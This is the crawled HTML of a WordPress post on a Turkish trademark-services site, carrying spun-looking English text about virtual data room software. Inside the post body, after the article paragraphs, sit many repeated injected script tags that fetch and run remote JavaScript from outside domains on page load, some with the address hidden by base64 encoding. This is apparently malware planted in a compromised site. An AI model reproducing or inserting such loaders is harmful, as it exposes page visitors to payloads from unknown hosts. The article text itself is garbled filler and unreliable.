

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.markapatentalmak.com/?p=604
body_size: 4641
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="tr-TR">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="tr-TR">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="tr-TR">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="tr-TR">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Types of Data Area Software | Marka Patent Almak | Patent Tescili | Marka Tescili</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://www.markapatentalmak.com/wp-content/themes/twentyeleven/style.css" />
<link rel="pingback" href="http://www.markapatentalmak.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="http://www.markapatentalmak.com/wp-content/themes/twentyeleven/js/html5.js" type="text/javascript"></script>
<![endif]-->
<link rel="alternate" type="application/rss+xml" title="Marka Patent Almak | Patent Tescili | Marka Tescili &raquo; Beslemesi" href="http://www.markapatentalmak.com/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Marka Patent Almak | Patent Tescili | Marka Tescili &raquo; Yorum Beslemesi" href="http://www.markapatentalmak.com/?feed=comments-rss2" />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.markapatentalmak.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=3.4.1' type='text/css' media='all' />
<script type='text/javascript' src='http://www.markapatentalmak.com/wp-includes/js/comment-reply.min.js?ver=3.5.1'></script>
<script type='text/javascript' src='http://www.markapatentalmak.com/wp-includes/js/jquery/jquery.js?ver=1.8.3'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.markapatentalmak.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.markapatentalmak.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Plank Room Pros and Cons' href='http://www.markapatentalmak.com/?p=602' />
<link rel='next' title='How to Secure Your Online Storage from the Documents' href='http://www.markapatentalmak.com/?p=607' />
<meta name="generator" content="WordPress 3.5.1" />
<link rel='canonical' href='http://www.markapatentalmak.com/?p=604' />
	<style>
		/* Link color */
		a,
		#site-title a:focus,
		#site-title a:hover,
		#site-title a:active,
		.entry-title a:hover,
		.entry-title a:focus,
		.entry-title a:active,
		.widget_twentyeleven_ephemera .comments-link a:hover,
		section.recent-posts .other-recent-posts a[rel="bookmark"]:hover,
		section.recent-posts .other-recent-posts .comments-link a:hover,
		.format-image footer.entry-meta a:hover,
		#site-generator a:hover {
			color: #000000;
		}
		section.recent-posts .other-recent-posts .comments-link a:hover {
			border-color: #000000;
		}
		article.feature-image.small .entry-summary p a:hover,
		.entry-header .comments-link a:hover,
		.entry-header .comments-link a:focus,
		.entry-header .comments-link a:active,
		.feature-slider a.active {
			background-color: #000000;
		}
	</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #e27624; }
</style>
</head>

<body class="single single-post postid-604 single-format-standard custom-background single-author singular two-column right-sidebar">
<div id="page" class="hfeed">
	<header id="branding" role="banner">
			<hgroup>
				<h1 id="site-title"><span><a href="http://www.markapatentalmak.com/" title="Marka Patent Almak | Patent Tescili | Marka Tescili" rel="home">Marka Patent Almak | Patent Tescili | Marka Tescili</a></span></h1>
				<h2 id="site-description">Marka Patent</h2>
			</hgroup>

						<a href="http://www.markapatentalmak.com/">
									<img src="http://www.markapatentalmak.com/wp-content/uploads/cats3.jpg" width="600" height="144" alt="" />
							</a>
			
								<form method="get" id="searchform" action="http://www.markapatentalmak.com/">
		<label for="s" class="assistive-text">Ara</label>
		<input type="text" class="field" name="s" id="s" placeholder="Ara" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Ara" />
	</form>
			
			<nav id="access" role="navigation">
				<h3 class="assistive-text">Ana menü</h3>
								<div class="skip-link"><a class="assistive-text" href="#content" title="Birincil içeriğe geç">Birincil içeriğe geç</a></div>
				<div class="skip-link"><a class="assistive-text" href="#secondary" title="İkincil içeriğe geç">İkincil içeriğe geç</a></div>
								<div class="menu"><ul><li ><a href="http://www.markapatentalmak.com/" title="Başlangıç">Başlangıç</a></li><li class="page_item page-item-2"><a href="http://www.markapatentalmak.com/?page_id=2">ANA SAYFA</a></li><li class="page_item page-item-6"><a href="http://www.markapatentalmak.com/?page_id=6">HİZMETLERİMİZ</a></li><li class="page_item page-item-32"><a href="http://www.markapatentalmak.com/?page_id=32">İLETİŞİM</a></li><li class="page_item page-item-217"><a href="http://www.markapatentalmak.com/?page_id=217">İLETİŞİM FORMU</a></li><li class="page_item page-item-23"><a href="http://www.markapatentalmak.com/?page_id=23">KALİTE POLİTİKAMIZ</a></li><li class="page_item page-item-39"><a href="http://www.markapatentalmak.com/?page_id=39">REFERANSLAR</a></li><li class="page_item page-item-286"><a href="http://www.markapatentalmak.com/?page_id=286">TÜRKİYE GENELİ</a></li></ul></div>
			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<div id="primary">
			<div id="content" role="main">

				
					<nav id="nav-single">
						<h3 class="assistive-text">Yazı dolaşımı</h3>
						<span class="nav-previous"><a href="http://www.markapatentalmak.com/?p=602" rel="prev"><span class="meta-nav">&larr;</span> Önceki</a></span>
						<span class="nav-next"><a href="http://www.markapatentalmak.com/?p=607" rel="next">Sonraki <span class="meta-nav">&rarr;</span></a></span>
					</nav><!-- #nav-single -->

					
<article id="post-604" class="post-604 post type-post status-publish format-standard hentry category-kampanya">
	<header class="entry-header">
		<h1 class="entry-title">Types of Data Area Software</h1>

				<div class="entry-meta">
			<span class="sep">Yayın tarihi </span><a href="http://www.markapatentalmak.com/?p=604" title="03:00" rel="bookmark"><time class="entry-date" datetime="2022-06-29T03:00:00+00:00">29 Haziran 2022</time></a><span class="by-author"> <span class="sep"> </span> <span class="author vcard"><a class="url fn n" href="http://www.markapatentalmak.com/?author=1" title="admin tarafından yazılmış tüm yazılara göz at" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p> There are many types of    data place software out there. These programs are designed to deal with and share very sensitive information and facilitate effort among associates. However , there are several things you ought to know before choosing the correct one for your business. Below are all very reputable options several kinds of businesses. Choose based upon your business requires and spending budget. Read on    to find out more about these software choices. Listed below are many of the most popular types of data space software. </p>
<p> The very best data area software gives multiple numbers of security coverage. Ensure that your data is shielded by planning multi-factor authentication and single-sign-on integration. Many of the virtual data room programs also    provide features like producing restrictions and access termination. Most of these software  <a href="https://ticketsbrooklyn.net/what-is-a-data-room">what is a data room</a>  alternatives comply with common security standards. Pricing amounts are based on the entry-level offerings listed on vendor websites as of July 17, 2020. The ranges correspond to the 25th, 75th, and one hundredth percentiles of pricing details. </p>
<p> Data area software has got    a great easy-to-use user interface, which is simple for anyone. Users can easily find the way the system, placed alert personal preferences, and take care of their saved material and queries. These software program options as well allow you to restrict certain actions, such as observing documents, editing and enhancing, and deleting them. An alternative feature is definitely user-defined watermarks, which prevent unauthorized use of confidential data files.    These features will be critical to protecting the company&#8217;s intellectual property. </p>
<p><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script></p>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		Bu yazı <a href="http://www.markapatentalmak.com/?cat=1" title="KAMPANYALAR kategorisindeki tüm yazıları göster" rel="category">KAMPANYALAR</a> kategorisine <a href="http://www.markapatentalmak.com/?author=1">admin</a> tarafından yazılmıştır. <a href="http://www.markapatentalmak.com/?p=604" title="Types of Data Area Software için kalıcı bağlantı" rel="bookmark">yer imlerinize ekleyin</a>.		
			</footer><!-- .entry-meta -->
</article><!-- #post-604 -->

						<div id="comments">
	
	
	
									
</div><!-- #comments -->

				
			</div><!-- #content -->
		</div><!-- #primary -->


	</div><!-- #main -->

	<footer id="colophon" role="contentinfo">

			
<div id="supplementary" class="one">
	
		<div id="second" class="widget-area" role="complementary">
				<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">MARKANIZLA VAR OLUN&#8230;.!</h3>		<ul>
					<li>
				<a href="http://www.markapatentalmak.com/?p=649" title="Deciding on a Virtual Data Room Supplier">Deciding on a Virtual Data Room Supplier</a>
						</li>
					<li>
				<a href="http://www.markapatentalmak.com/?p=646" title="Board Meeting Software">Board Meeting Software</a>
						</li>
					<li>
				<a href="http://www.markapatentalmak.com/?p=637" title="The particular a Top Data Room Professional?">The particular a Top Data Room Professional?</a>
						</li>
					<li>
				<a href="http://www.markapatentalmak.com/?p=636" title="Malware Blogs">Malware Blogs</a>
						</li>
					<li>
				<a href="http://www.markapatentalmak.com/?p=612" title="Research Data Place Software">Research Data Place Software</a>
						</li>
				</ul>
		</aside>	</div><!-- #second .widget-area -->
	
	</div><!-- #supplementary -->
			<div id="site-generator">
								<a href="http://wordpress.org/" title="Anlamlı kişisel yayınlama platformu">WordPress gururla sunar</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='http://www.markapatentalmak.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.32.0-2013.04.03'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/www.markapatentalmak.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"G\u00f6nderiliyor ..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.markapatentalmak.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=3.4.1'></script>

</body>
</html>